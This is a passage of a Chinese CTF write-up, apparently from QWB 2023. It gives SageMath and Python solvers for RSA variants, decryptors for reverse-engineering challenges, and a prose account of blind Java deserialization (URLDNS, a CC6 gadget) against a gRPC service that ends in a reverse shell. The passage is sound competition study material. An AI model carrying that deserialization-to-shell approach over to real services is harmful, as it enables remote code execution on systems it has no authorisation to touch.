u0s = quad2pown(int(NN % (2 ^ r)),r)
for u0 in u0s:
u0 = int(u0)
v0 = (2 * u0 + (NN - u0 ^ 2) * int(inverse_mod(u0,2 ^ (2 * r)))) % (2 ^ (2 * r))
PR.<x,y> = PolynomialRing(Zmod(e))
a1 = inverse_mod(2 ^ (2 * r - 1),e) * v0
a2 = - inverse_mod(2 ^ (4 * r),e) * ((NN + 1) ^ 2 - v0 ^ 2)
a3 = - inverse_mod(2 ^ (4 * r),e)
f = x * y ^ 2 + a1 * x * y + a2 * x + a3
f = f.change_ring(ZZ)
PR.<x,y> = PolynomialRing(ZZ)
G = lambda s,i,j : x ^ (i - s) * y ^ (j - 2 * s) * f ^ s * e ^ (m - s)
H = lambda s,i,j : x ^ (i - s) * y ^ (j - 2 * s) * f ^ s * e ^ (m - s)
Ig = []
Ih = []
for s in range(m + 1):
for i in range(s,m + 1):
Ig.append((s,i,2 * s))
Ig.append((s,i,2 * s + 1))
for s in range(m + 1):
for j in range(2 * s + 2,2 * s + t + 1):
Ih.append((s,s,j))
ShiftPolys = Sequence([],f.parent())
for _ in Ig:
poly = G(<em>_)</em>
<em> ShiftPolys.append(poly)</em>
<em> for _ in Ih:</em>
* poly = H(*_)
ShiftPolys.append(poly)
B, monomials = ShiftPolys.coefficient_matrix()
monomials = vector(monomials)
nn = len(monomials)
print(B.nrows(),nn,monomials)
factors = [monomial(*bounds) for monomial in monomials]
for i, factor in enumerate(factors):
B.rescale_col(i, factor)
B = B.dense_matrix().LLL()
B = B.change_ring(QQ)
print("[+] HG:",HGcheck(B,e,m,nn))
for i, factor in enumerate(factors):
B.rescale_col(i, 1/factor)
H = Sequence([], f.parent().change_ring(QQ))
if bounds == None:
print("[-] CRT-find_roots need bounds")
P = 2
M = 1
vars = [x,y]
k = len(vars)
Hs = B * monomials
Hs = [h.change_ring(ZZ) for h in Hs]
R = f.parent()
maxBound = max(bounds)
remainders = [[] for _ in range(k)]
modulus = []
times = 0
Maxtimes = 20
roots = []
while M < maxBound and times < Maxtimes:
P = Primes().next(P)
R = R.change_ring(GF(P))
solutions = []
for i in range(len(Hs),0,-1):
I = R * (Hs[:i])
I = Ideal(I.groebner_basis())
if I.dimension() == 0:
solutions = I.variety()
if len(solutions) != 1:
print("[!] Find more than one roots! The result may goes wrong. ")
solutions = [int(solutions[0][var]) for var in vars ]
for remainder,solution in zip(remainders,solutions):
remainder.append(solution)
modulus.append(P)
M *= P
break
if solutions == []:
times += 1
if times != Maxtimes:
roots.append(tuple(int(crt(remainders[i], modulus)) for i in range(k)))
print(roots)
u0s = quad2pown(int(NN % (2 ^ r)),r)
v0s = []
for u0 in u0s:
u0 = int(u0)
v0 = (2 * u0 + (NN - u0 ^ 2) * int(inverse_mod(u0,2 ^ (2 * r)))) % (2 ^ (2 * r))
v0s.append(v0)
c = Complex(re=1350031654996868300903044398834614721225104709739166104078927068551151923219132617154638904589064282325546575259721100354035061246608900285434272472516723222444154655622712477791237915347440377391299989349304278714173251907141736484401489479060587952246085431105110330027381268832952944253277714726402, im=2776739495668842001925061993239788146513630522652024150176981877551041397909602573923662749680867417553951178258502779069924369346145756439191895465513443621922209287231803445489304966389340776806035394945054371290708102408354704296073237781973155185543186279161287706515653356112200342901014597702478)
v0 = int(v0s[2])
v = int(2411525941650827007162852338224425204065340962264810123147757633611485074761613395754542676)
A = 2 ^ (2 * r) * v + v0
p = (A + iroot(A ^ 2 - 4 * int(NN),2)[0]) // 2
q = NN // p
assert p * q == NN
d = int(inverse_mod(e, (p * p - 1) * (q * q - 1)))
m = complex_pow(c,d,NN)
print(m)
m1 = 2284117282070584027724164609241113603900585777
m2 = 1190510597177231599941701540695837869824423805
print(long_to_bytes(m1))
print(long_to_bytes(m2))
4.3 not noly rsa
e 和 phi 不互素,n 是 p^5,直接 AMM + Hensel lift
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
import random
import time
from tqdm import tqdm
from Crypto.Util.number import long_to_bytes
def AMM(o, r, q):
start = time.time()
print('\n----------------------------------------------------------------------------------')
print('Start to run Adleman-Manders-Miller Root Extraction Method')
print('Try to find one {:#x}th root of {} modulo {}'.format(r, o, q))
g = GF(q)
o = g(o)
p = g(random.randint(1, q))
while p ^ ((q-1) // r) == 1:
p = g(random.randint(1, q))
print('[+] Find p:{}'.format(p))
t = 0
s = q - 1
while s % r == 0:
t += 1
s = s // r
print('[+] Find s:{}, t:{}'.format(s, t))
k = 1
while (k * s + 1) % r != 0:
k += 1
alp = (k * s + 1) // r
print('[+] Find alp:{}'.format(alp))
a = p ^ (r**(t-1) * s)
b = o ^ (r*alp - 1)
c = p ^ s
h = 1
for i in range(1, t):
d = b ^ (r^(t-1-i))
if d == 1:
j = 0
else:
print('[+] Calculating DLP...')
j = - discrete_log(a, d)
print('[+] Finish DLP...')
b = b * (c^r)^j
h = h * c^j
c = c ^ r
result = o^alp * h
end = time.time()
print("Finished in {} seconds.".format(end - start))
print('Find one solution: {}'.format(result))
return result
def findAllPRoot(p, e):
print("Start to find all the Primitive {:#x}th root of 1 modulo {}.".format(e, p))
start = time.time()
proot = set()
while len(proot) < e:
proot.add(pow(random.randint(2, p-1), (p-1)//e, p))
end = time.time()
print("Finished in {} seconds.".format(end - start))
return proot
def findAllSolutions(mp, proot, cp, p):
print("Start to find all the {:#x}th root of {} modulo {}.".format(e, cp, p))
start = time.time()
all_mp = set()
for root in proot:
mp2 = mp * root % p
assert(pow(mp2, e, p) == cp)
all_mp.add(mp2)
end = time.time()
print("Finished in {} seconds.".format(end - start))
return all_mp
def lift(p, k,c, previous):
result = []
for lower_solution in tqdm(previous):
lower_solution = int(lower_solution)
dfr = int(int((641747) * int(pow(lower_solution,641746,p ^ k))) % (p ^ k))
fr = int(pow(lower_solution,641747,(p ^ k)) - c) % (p ^ k)
if dfr % p != 0:
t = (-(xgcd(dfr, p)[1]) * (fr // p ** (k - 1))) % p
result.append(lower_solution + t * p ** (k - 1))
if dfr % p == 0:
if fr % p ** k == 0:
for t in range(0, p):
result.append(lower_solution + t * p ** (k - 1))
return result
def hensel_lifting(p, k, c, base_solution):
if type(base_solution) is list:
solution = base_solution
else:
solution = [base_solution]
for i in range(2, k + 1):
solution = lift(p, i,c, solution)
return solution
n = 6249734963373034215610144758924910630356277447014258270888329547267471837899275103421406467763122499270790512099702898939814547982931674247240623063334781529511973585977522269522704997379194673181703247780179146749499072297334876619475914747479522310651303344623434565831770309615574478274456549054332451773452773119453059618433160299319070430295124113199473337940505806777950838270849
e = 641747
c = 730024611795626517480532940587152891926416120514706825368440230330259913837764632826884065065554839415540061752397144140563698277864414584568812699048873820551131185796851863064509294123861487954267708318027370912496252338232193619491860340395824180108335802813022066531232025997349683725357024257420090981323217296019482516072036780365510855555146547481407283231721904830868033930943
q = 91027438112295439314606669837102361953591324472804851543344131406676387779969
cq = c % q
mq = AMM(cq, e, q)
q_proot = findAllPRoot(q, e)
mqs = findAllSolutions(mq, q_proot, cq, q)
save(mqs,"mqs.sobj")
mqs = lsit(load("mqs.sobj"))
RESs = hensel_lifting(q,5,c,mqs)
save(RESs,"ress.sobj")
for res in RESs:
flag = long_to_bytes(int(res))
if b'flag' in flag:
print(flag)
5. Web
5.1 happygame
nc 连完发现是 grpc,使用 postman 去连后发现有两个方法,helloworld.Greeter.Sayhello 和 helloworld.Greeter.ProcessMsg,前者只是单纯的返回 Hello + name,后者看到其参数名字是 serializeData,猜测是反序列化,不知道是什么语言,就直接盲猜 java 了,先打了 URLDNS,发现可以打,然后直接盲打了个 cc6,然后就成功了(真的谜语人
反弹 shell 拿 flag

6. Reverse
说实话,逆向出的不如前两年有意思,跟上周末的 0CTF/TCTF 比差得有点多。。就 ZZtransfer 还算有点意思(但你强行修改 ELF 文件是几个意思?),其它题要么常规要么脑电波,还有看着就很无语的 sol(
6.1 dotdot
32 位.net,不知道为什么 dnspy 解析不完整,ILSpy 就没这个问题。
函数 BBB 获取输入且要求输入长度是 16,AAA 是 AES 白盒加密,CCC 是数组比较,将 AES 白盒加密后的输入与常量对比,DDD 读取”License.dat”,EEE 将输入作为 key 进行 rc4 解密 license,最后调用 binaryFormatter.Deserialize 解析 license,并打印 v10。
照这架势 v10 应该是 flag,但 v10 被加密了,交叉引用只能找到 FFF 方法,但 FFF 方法没有被调用,这就非常奇怪。没办法,只能先解密 License.dat 看看。
先解出 AES 白盒的 key:https://github.com/GrosQuildu/CryptoAttacks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from CryptoAttacks.Block.whitebox_aes_sage import *
from CryptoAttacks.Utils import *
TTyboxFinal = [
[
82, 254, 172, 4, 225, 49, 52, 180, 165, 54,
138, 107, 122, 98, 200, 192, 148, 215, 46, 77,
243, 153, 142, 183, 249, 6, 39, 230, 174, 253,
...
],
...
]
key_recovered = recover_key_unprotected_wbaes_from_TTyboxFinal(TTyboxFinal)
key = matrix_to_array(key_recovered)
print(key)
解得 key = b'QWB2023HappyGame'
解密得到输入,也就是 rc4 的 key 是:WelcomeToQWB2023
之后就可以解密 License.dat,解密之后看十六进制,很像是代码进行序列化之后的结果,还有 FFF 方法的签名什么的,可能是委托,会调用 FFF 方法。查阅资料发现 Deserialize 有时候会在解析的时候执行代码,也就是说 License.dat 相当于 shellcode 了。
但 Deserialize 会发现报错了,使用 dnspy 调试可以发现,读取到中间某个周围有很多 0 的位置的时候,dnspy 就会报”无法解析二进制流 0“之类的错误。从题目提示就可以知道,我们需要修复 License.dat。从 Deserialize 一路跟进去,可以找到主要的解析函数:System.Runtime.Serialization.Formatters.Binary.__BinaryParser.Run()
这时候对脑电波的时候到了!我们可以发现,报错是因为读取了 0 字节,而又因为 0 不是有效的类型 id 而报错了。但在这前一个解析的对象,是 ObjectString!之后跟进 ObjectString 的读取函数,我们可以发现程序读了个空字符串就结束了,然后就解析到了 0,最后报错。也就是说,我们可能需要填补正确的 ObjectString 到 0 字节当中!
说实话,我一开始完全没想到这一点,我一直以为是出题人夹了垃圾数据尝试了一万种方法进行去除,结果尽管能正常解析且运行到 FFF 方法,但就是不对!但最后我发现,前面一段 0 字节,大小刚好是 21,后面一段大小刚好是 16,正好跟 FFF 方法的两个参数要求的一致!经过调试才发现,这两段 0 是 ObjectString 的地方,但是被作者填充成 0 了!
这样问题就可以解决了:求出两个参数,并填补到 License.dat 对应的位置中。
FFF 方法很简单,参数 a 是输入,参数 b 会进行 TEA 加密并与常数比较,直接解密即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <stdio.h>
#include <stdint.h>
void decrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0xdeadbeef*32, i; /* set up */
uint32_t delta=0xdeadbeef; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i<32; i++) { /* basic cycle start */
v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
sum -= delta;
} /* end cycle */
v[0]=v0; v[1]=v1;
}
int main()
{
uint8_t key[16] = "WelcomeToQWB2023";
uint8_t enc[] = {
69, 182, 171, 33, 121, 107, 254, 150, 92, 29,
4, 178, 138, 166, 184, 106, 53, 241, 42, 191,
23, 211, 3, 107
};
for (size_t i = 0; i < 24; i+=8)
{
decrypt((uint32_t*)(enc+i), (uint32_t*)key);
}
enc[21] = 0;
printf("%s\n", enc);
}
之后就是填补,通过逆向解析 ObjectString 的函数,就可以找到填补的诀窍:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from Crypto.Cipher import AES, ARC4
key = b'QWB2023HappyGame'
aes = AES.new(key, AES.MODE_ECB)
rc4_key = aes.decrypt(bytes([97, 147, 49, 123, 248, 150, 224, 0, 165, 39,183, 55, 74, 227, 3, 168]))
# WelcomeToQWB2023
# print(rc4_key)
rc4 = ARC4.new(rc4_key)
with open('oriLicense.dat', 'rb') as f:
data = f.read()
# print(rc4.decrypt(data))
m = rc4.decrypt(data)
m = list(m)
m[658] = 21
m[659:680] = list(b'dotN3t_Is_1nt3r3sting')
m[685] = 16
m[686:686+16] = list(b'WelcomeToQWB2023')
rc4 = ARC4.new(rc4_key)
ff = open('License.dat', 'wb')
# ff.write(bytes(m))
ff.write(rc4.encrypt(bytes(m)))
ff.close()
from hashlib import md5
m = list(m)
k = md5(bytes(m)).digest()
print(k)
c = [59, 65, 108, 110, 223, 90, 245, 226, 6, 122,
219, 170, 147, 176, 22, 190, 60, 24, 58, 86,
150, 97, 188, 166, 113, 104, 232, 197, 234, 225,
22, 183, 40, 78, 102, 116]
for i in range(len(c)):
c[i] ^= k[i%16]
print(bytes(c))
评价:非常之脑电波,使我脑子发烧,卡了我一年。。。而且这题 40 多解?别扯了,真这么多之前的AES白盒题怎么就没几个人解出来?只能说作法的人太多了
6.2 ezre
父子进程,又是父进程当调试器调试子进程的一天。init_array 里的 sub_5150 才是主函数,父进程调用调试器函数 sub_39F0。
但压根不需要知道程序到底在干嘛,因为 sub_3580 函数会调用 sub_2220 函数,而 sub_2220 是 SM4 加密。这样的话直接猜 v8 是密钥,v7 是密文完事。
1
2
3
4
5
6
7
8
9
10
11
12
from gmssl.sm4 import CryptSM4, SM4_ENCRYPT, SM4_DECRYPT
key = [0xEFCDAB8967452301, 0xEFCDAB8967452301]
key = b''.join([key[0].to_bytes(8, 'little'), key[1].to_bytes(8, 'little')])
enc = [0x7C88631647197506, 0x4A0D7D3FFF55668B, 0xDEC2E93F384ED2F5, 0x3C1FB1746F7F7CDB]
enc = b''.join([i.to_bytes(8, 'little') for i in enc])
sm4 = CryptSM4()
sm4.set_key(key, SM4_DECRYPT)
print(sm4.crypt_ecb(enc))
顺带一提,题目用了 ollvm,d810 有时候会吞逻辑,不过也能看,大不了不用 d810,也能看
6.3 xrtFuze
最烦的 VM 题,input.bin 是字节码。sub_8048863 是 VM 的 CPU 运行逻辑,复杂的要死,看着就没逆向的欲望。。虽然 input.bin 很大,但大部分内容都是重复的,猜测真正的代码应该没那么长。直接给输入下硬断硬调,经过漫长的调试,可以发现输入会先被和常量异或,然后转大端 4 字节,之后会有 «4、»5 等经典操作,非常之典型 TEA。
为了进一步确定 TEA 的 key、delta 等常量,选择 trace 进行进一步分析:为每一个算术操作和条件判断的 opcode 的位置加上条件断点,输出数据和操作!例如在 0x804933A 处的指令:
1
print('0x804933A: [%#x] = %#x + %#x\tres = %#x' % (get_reg_value('eax'), get_reg_value('ecx'), get_reg_value('edx'), (get_reg_value('ecx') + get_reg_value('edx')) & 0xffffffff))
trace 之后会得到大量作异或操作的垃圾指令,不知道在干嘛,但我们只需要关心输入作的变化即可,可以通过直接搜索输入的数据进行快速定位。经过阅读题,可以分析出流程:先异或常量,然后转大端,然后进行 TEA 加密,再转大端,最后在 0x804AA26 处跟常量作比较。直接 dump 出关键数据解密就行,注意题目非常蛋疼地把右移改成了算术右移:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#include <stdio.h>
#include <stdint.h>
//加密函数
void encrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0, i; /* set up */
uint32_t delta=0x57429f48; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i < 32; i++) { /* basic cycle start */
sum += delta;
v0 += ((v1<<4) + k0) ^ (v1 + sum) ^ (((int32_t)v1>>5) + k1);
v1 += ((v0<<4) + k2) ^ (v0 + sum) ^ (((int32_t)v0>>5) + k3);
} /* end cycle */
v[0]=v0; v[1]=v1;
}
//解密函数
void decrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0x57429f48*32, i; /* set up */
uint32_t delta=0x57429f48; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i<32; i++) { /* basic cycle start */
v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ (((int32_t)v0>>5) + k3);
v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ (((int32_t)v1>>5) + k1);
sum -= delta;
} /* end cycle */
v[0]=v0; v[1]=v1;
}
int main()
{
uint8_t enc[17] = {0x16, 0x48, 0x6C, 0x9c, 0x2d, 0x5a, 0x12, 0x70, 0x7c, 0xf5, 0xd7, 0xe1, 0x68, 0x32, 0x46, 0xc5, 0};
uint32_t k[4] = {0x23575896, 0x89654528, 0x12582548, 0x45897856};
for (size_t i = 0; i < 16; i+=8)
{
decrypt((uint32_t*)(enc+i), k);
}
// 把enc每个小端4字节转大端4字节
for (size_t i = 0; i < 16; i+=4)
{
uint32_t tmp = *(uint32_t*)(enc+i);
*(uint32_t*)(enc+i) = ((tmp & 0xff) << 24) | ((tmp & 0xff00) << 8) | ((tmp & 0xff0000) >> 8) | ((tmp & 0xff000000) >> 24);
}
uint8_t xor_key[16] = {0x1b, 0x51, 0x2f, 0xf3, 0xa9, 0xce, 0xfc, 0x4, 0x42, 0x40, 0xec, 0x1b, 0x7a, 0xd0, 0x8a, 0xea};
for (size_t i = 0; i < 16; i++)
{
enc[i] ^= xor_key[i];
}
printf("%s\n", enc);
return 0;
}
纯花时间的题,没有逆向欲望。。
6.4 unname
apk 需要 32 字节输入,然后做图中运算,最后与常值比较

由于‘+’、异或、‘ROR8’等都是可逆运算,倒着还原即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
def _rol(val, bits, bit_size):
return (val << bits % bit_size) & (2 ** bit_size - 1) | \
((val & (2 ** bit_size - 1)) >> (bit_size - (bits % bit_size)))
def _ror(val, bits, bit_size):
return ((val & (2 ** bit_size - 1)) >> bits % bit_size) | \
(val << (bit_size - (bits % bit_size)) & (2 ** bit_size - 1))
def to_qword(ptr: list):
return int.from_bytes(bytes(ptr), 'little')
__ROR4__ = lambda val, bits: _ror(val, bits, 32)
__ROR8__ = lambda val, bits: _ror(val, bits, 64)
__ROL4__ = lambda val, bits: _rol(val, bits, 32)
__ROL8__ = lambda val, bits: _rol(val, bits, 64)
target = [0x6835B4293DD0D39E, 0xE69C68D3BC875A19, 0x1B69DAF30AE1351F, 0xACA0DA795EF62809]
q1, q2, q3, q4 = (target[0] - 0x5474374041455247) & 0xffffffffffffffff, \
(target[1] + 0x7DC131EF140E7742) & 0xffffffffffffffff, \
(target[2] + 0x452C699C4F4C522D) & 0xffffffffffffffff, \
(target[3] - 0x6523745F644E5642) & 0xffffffffffffffff
ptrs = [[111, 78, 95, 89, 48, 85, 95, 70, 137, 123, 164, 195, 197, 227, 120, 179], [195, 146, 135, 176, 146, 148, 164, 211, 71, 82, 69, 65, 64, 55, 116, 84], [48, 86, 78, 100, 95, 116, 35, 101, 195, 146, 135, 176, 146, 148, 164, 211], [132, 204, 71, 73, 149, 101, 149, 142, 102, 99, 155, 140, 170, 94, 233, 51], [95, 51, 51, 89, 95, 83, 48, 95, 132, 204, 71, 73, 149, 101, 149, 142], [190, 136, 241, 235, 16, 206, 62, 130, 113, 78, 95, 89, 48, 85, 95, 70], [71, 82, 69, 65, 64, 55, 116, 84, 190, 136, 241, 235, 16, 206, 62, 130], [211, 173, 179, 176, 99, 150, 211, 186, 51, 86, 78, 100, 95, 116, 35, 101], [101, 99, 155, 140, 170, 94, 233, 51, 211, 173, 179, 176, 99, 150, 211, 186], [109, 208, 80, 108, 180, 162, 68, 159, 99, 51, 51, 89, 95, 83, 48, 95], [111, 78, 95, 89, 48, 85, 95, 70, 109, 208, 80, 108, 180, 162, 68, 159], [184, 88, 137, 184, 197, 194, 133, 173, 76, 82, 69, 65, 64, 55, 116, 84], [48, 86, 78, 100, 95, 116, 35, 101, 184, 88, 137, 184, 197, 194, 133, 173], [171, 177, 153, 152, 115, 120, 232, 200, 107, 99, 155, 140, 170, 94, 233, 51], [95, 51, 51, 89, 95, 83, 48, 95, 171, 177, 153, 152, 115, 120, 232, 200], [162, 221, 157, 148, 255, 140, 10, 110, 118, 78, 95, 89, 48, 85, 95, 70], [71, 82, 69, 65, 64, 55, 116, 84, 162, 221, 157, 148, 255, 140, 10, 110], [200, 115, 181, 184, 150, 196, 180, 148, 56, 86, 78, 100, 95, 116, 35, 101], [101, 99, 155, 140, 170, 94, 233, 51, 200, 115, 181, 184, 150, 196, 180, 148], [148, 181, 162, 187, 146, 181, 151, 217, 104, 51, 51, 89, 95, 83, 48, 95], [111, 78, 95, 89, 48, 85, 95, 70, 148, 181, 162, 187, 146, 181, 151, 217], [156, 173, 53, 97, 180, 129, 81, 153, 81, 82, 69, 65, 64, 55, 116, 84], [48, 86, 78, 100, 95, 116, 35, 101, 156, 173, 53, 97, 180, 129, 81, 153], [160, 119, 155, 160, 166, 166, 201, 162, 112, 99, 155, 140, 170, 94, 233, 51], [95, 51, 51, 89, 95, 83, 48, 95, 160, 119, 155, 160, 166, 166, 201, 162], [201, 194, 239, 227, 221, 159, 93, 168, 123, 78, 95, 89, 48, 85, 95, 70], [71, 82, 69, 65, 64, 55, 116, 84, 201, 194, 239, 227, 221, 159, 93, 168], [172, 200, 97, 97, 133, 131, 128, 128, 61, 86, 78, 100, 95, 116, 35, 101], [101, 99, 155, 140, 170, 94, 233, 51, 172, 200, 97, 97, 133, 131, 128, 128], [137, 123, 164, 195, 197, 227, 120, 179, 109, 51, 51, 89, 95, 83, 48, 95], [111, 78, 95, 89, 48, 85, 95, 70, 137, 123, 164, 195, 197, 227, 120, 179], [195, 146, 135, 176, 146, 148, 164, 211, 86, 82, 69, 65, 64, 55, 116, 84], [48, 86, 78, 100, 95, 116, 35, 101, 195, 146, 135, 176, 146, 148, 164, 211], [132, 204, 71, 73, 149, 101, 149, 142, 117, 99, 155, 140, 170, 94, 233, 51], [95, 51, 51, 89, 95, 83, 48, 95, 132, 204, 71, 73, 149, 101, 149, 142], [190, 136, 241, 235, 16, 206, 62, 130, 128, 78, 95, 89, 48, 85, 95, 70], [71, 82, 69, 65, 64, 55, 116, 84, 190, 136, 241, 235, 16, 206, 62, 130], [211, 173, 179, 176, 99, 150, 211, 186, 66, 86, 78, 100, 95, 116, 35, 101]]
byte_6EE034C750 = [0xE, 0x10, 0x34, 0x39, 0x17, 0x28, 5, 0x25, 0x19, 0x21, 0x2E, 0xC, 0x3A, 0x16, 0x20, 0x20]
# q1, q2, q3, q4 = 0x6161616161616161, 0x6161616161616161, 0x6161616161616161, 0x6161616161616161
# # enc
# v50 = 0
# while v50 != 72:
# while v50 & 3 == 0:
# v62 = v50 & 7
# v53_ptr = 2 * v62
# v54_ptr = 2 * (v50 >> 2)
# v55 = ((to_qword(ptrs[v54_ptr+1][:8]) + q3) & 0xffffffffffffffff) | (((to_qword(ptrs[v54_ptr+1][8:16]) + q4) & 0xffffffffffffffff) << 64)
# v56 = to_qword(ptrs[v54_ptr][8:16]) + q2
# v56 &= 0xffffffffffffffff
# v57 = to_qword(ptrs[v54_ptr][:8]) + q1 + v56
# v57 &= 0xffffffffffffffff
# v58 = __ROR8__(v56, 0xff & ((~byte_6EE034C750[v53_ptr]) + 1)) ^ v57
# q1 = v57
# v59 = __ROR8__(v55 >> 64, 0xff & ((~byte_6EE034C750[v53_ptr+1]) + 1))
# q4 = v58
# v60 = (v55 >> 64) + (v55 & 0xffffffffffffffff)
# v60 &= 0xffffffffffffffff
# v61 = v59 ^ v60
# q2 = v61
# q3 = v60
# v50 += 1
# if v50 == 72:
# break
# if v50 == 72:
# break
# v62 = v50 & 7
# v63_ptr = 2 * v62
# v57 = (q2 + q1) & 0xffffffffffffffff
# q1 = v57
# v58 = __ROR8__(q2, 0xff & ((~byte_6EE034C750[v63_ptr]) + 1)) ^ v57
# q3 = (q3 + q4) & 0xffffffffffffffff
# v64 = __ROR8__(q4, 0xff & ((~byte_6EE034C750[v63_ptr+1]) + 1))
# v60 = q3
# q4 = v58
# v61 = v64 ^ q3
# q2 = v61
# v50 += 1
# print(hex(q1), hex(q2), hex(q3), hex(q4))
# print("--------------------------------------------------")
# dec
for v50 in range(71, -1, -1):
# print(hex(q1), hex(q2), hex(q3), hex(q4))
v62 = v50 & 7
if v50 & 3 == 0:
v53_ptr = 2 * v62
v54_ptr = 2 * (v50 >> 2)
v60 = q3
v61 = q2
v59 = v61 ^ v60
v55_n128_u64_1 = __ROL8__(v59, 0xff & ((~byte_6EE034C750[v53_ptr+1]) + 1))
v55_n128_u64_0 = (v60 - v55_n128_u64_1) & 0xffffffffffffffff
v58 = q4
v57 = q1
v56 = __ROL8__(v58 ^ v57, 0xff & ((~byte_6EE034C750[v53_ptr]) + 1))
q1 = v57 - v56 - to_qword(ptrs[v54_ptr][:8])
q1 &= 0xffffffffffffffff
q2 = v56 - to_qword(ptrs[v54_ptr][8:16])
q2 &= 0xffffffffffffffff
q4 = v55_n128_u64_1 - to_qword(ptrs[v54_ptr+1][8:16])
q4 &= 0xffffffffffffffff
q3 = v55_n128_u64_0 - to_qword(ptrs[v54_ptr+1][:8])
q3 &= 0xffffffffffffffff
else:
v63_ptr = 2 * v62
v61 = q2
v64 = v61 ^ q3
v58 = q4
q4 = __ROL8__(v64, 0xff & ((~byte_6EE034C750[v63_ptr+1]) + 1))
q3 = (q3 - q4) & 0xffffffffffffffff
q2 = __ROL8__(v58 ^ q1, 0xff & ((~byte_6EE034C750[v63_ptr]) + 1))
v57 = q1
q1 = (v57 - q2) & 0xffffffffffffffff
print(q1.to_bytes(8, 'little').decode(), end='')
print(q2.to_bytes(8, 'little').decode(), end='')
print(q3.to_bytes(8, 'little').decode(), end='')
print(q4.to_bytes(8, 'little').decode(), end='')
6.5 fancy
无符号 rust,纯纯没活了属于是。
先用 https://github.com/h311d1n3r/Cerberus 恢复部分符号
恢复的不多,但也还行。直接硬看还是比较难懂的,上调试一步步调。通过调试可以知道,程序前面先解析命令行参数,获取 input 文件名、output 文件名、key。然后会解密一些字符串,在 0xF25B 会获取当前时间,并作为种子获取 8 个 u32 随机数,然后把这 8 个随机数作为 key,8 个 0 字节组成 nonce,喂给 chacha20 随机数生成器。之后,像 rc4 那样初始化 Sbox,然后在 0xF617 开始循环 1337 次获取两个 chacha20 随机数来打乱 Sbox。
接下来就是对输入的处理:0xF8A8 处开始,把每字节输入拆成高低 4 字节,然后跟 key 循环加起来,最后 S 盒置换,将结果作为 cipher 输出。
这样问题就简单了:已知 key 和密文,我们只需要获取 Sbox,然后制作逆 Sbox,就可以轻松解密了。
我们可以直接在程序中获取这个 Sbox:首先通过 cipher 文件的修改日期获取它的时间戳:1702565185,在 0xF25B 处对返回值进行替换伪造时间点。在 0xF7CC 处下断点就可以获得最后的 Sbox 了。
不知道是不是程序写漏了还是啥,一开始初始化 sbox 的时候没有 0xff,手动补一个。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
